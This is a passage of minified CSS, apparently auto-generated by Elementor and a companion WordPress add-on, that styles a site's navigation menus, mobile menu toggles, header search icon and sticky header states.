a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg{width:20px;height:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon i{font-size:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .plus-search-form.plus-search-form-content.style-2{background:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.style-2 .plus-search-section:before{border-bottom-color:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::after,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(3),.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:after{background:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:after{background:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover{background:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons ul.icons-content-list{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons li.search-icon .plus-post-search-icon svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-4 span{background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(3),.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343{width:auto;max-width:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#000000 !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.open>a,
